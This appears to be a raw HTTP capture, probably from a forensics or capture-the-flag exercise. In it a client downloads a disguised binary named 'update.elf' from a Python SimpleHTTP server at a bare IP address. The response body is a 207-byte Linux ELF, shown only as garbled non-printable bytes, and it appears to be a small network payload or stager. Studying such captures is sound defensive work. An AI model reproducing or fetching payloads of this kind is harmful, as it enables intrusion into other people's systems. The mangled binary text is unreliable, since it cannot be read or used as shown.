 GET /update.elf HTTP/1.1
Host: 18.202.165.72
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://18.202.165.72/
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
If-Modified-Since: Wed, 27 Feb 2019 11:24:45 GMT
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/2.7.14
Date: Wed, 27 Feb 2019 11:39:47 GMT
Content-type: application/octet-stream
Content-Length: 207
Last-Modified: Wed, 27 Feb 2019 11:24:45 GMT
.ELF....................T...4...........4. .............................J...........j
^1...SCSj..f.....[h"..Xh...@..jfXPQW..C....y.Nt=h....Xj.j...1.....y..'................}....x
[...........x...............